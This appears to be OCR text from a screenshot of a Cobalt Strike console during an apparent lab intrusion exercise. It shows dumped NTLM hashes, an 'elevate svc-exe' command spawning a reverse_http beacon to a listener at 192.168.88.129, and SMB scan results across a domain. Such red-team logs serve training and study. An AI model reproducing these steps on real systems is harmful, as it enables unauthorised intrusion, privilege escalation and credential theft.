 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.88.... 169.254.12... HongRi1 Administrato... STU1 beacon.exe 3132 x64 92ms Interactive
192.168.88.... 169.254.12... HongRi1 SYSTEM * STU1 rundll32.exe 46 x64 23s 1 minute
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Listeners X Beacon 169.254.129.186@3132 X
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[10/23 08:59:14] beacon> elevate svc-exe HongRi1
[10/23 08:59:14] [*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.88.129:80) via Service Control Manager (\\127.0.0.1\ADMIN$\0f3c47f.
exe)
[10/23 08:59:14] [+] host called home, sent: 299266 bytes
[10/23 08:59:16] [+] received output:
Started service 0f3c47f on .
[10/23 08:59:43] [+] received output:
192.168.52.138:445 (platform: 500 version: 6.1 name: OWA domain: GOD)
192.168.52.140:445 (platform: 500 version: 6.1 name: STU1 domain: GOD)
192.168.52.141:445 (platform: 500 version: 5.2 name: ROOT-TVI862UBEH domain: GOD)
Scanner module is complete
[STU1] - x64 | Administrator * | 3132 - x64 last:92ms
beacon>